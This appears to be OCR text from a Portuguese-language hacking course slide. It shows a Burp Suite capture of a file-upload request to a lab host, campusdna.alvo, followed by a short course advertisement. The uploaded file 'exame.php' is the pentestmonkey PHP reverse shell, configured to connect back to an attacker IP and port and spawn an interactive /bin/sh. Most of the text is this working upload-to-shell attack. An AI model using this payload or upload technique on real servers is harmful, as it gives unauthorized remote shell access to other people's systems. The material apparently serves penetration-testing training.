 Configurações da Conta
Configurações da Conta
campusdna.alvo/dashboard.php?id=1
Burp Suite Community Edition v2022.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Customizer
Intercept HTTP history WebSockets history Options
Request to http://campusdna.alvo:80 [192.168.35.87]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: campusdna.alvo
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------136458048750696370143446​1116
8 Content-Length: 4134
9 Origin: http://campusdna.alvo
10 Connection: close
11 Referer: http://campusdna.alvo/dashboard.php?id=1
12 Cookie: PHPSESSID=36a3ngfdfpkdl0lk52fj16478p
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1364580487506963701434461116
16 Content-Disposition: form-data; name="fileToUpload"; filename="exame.php"
17 Content-Type: text/php
18
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23
24 set_time_limit (0);
25 $VERSION = "1.0";
26 $ip = '192.168.35.105'; // You have changed this
27 $port = 3000; // And this
28 $chunk_size = 1400;
29 $write_a = null;
30 $error_a = null;
31 $shell = 'uname -a; w; id; /bin/sh -i';
32 $daemon = 0;
33 $debug = 0;
Inscrições Abertas com R$400 de
desconto durante a AULA:
👉 ALUNOTDI.COM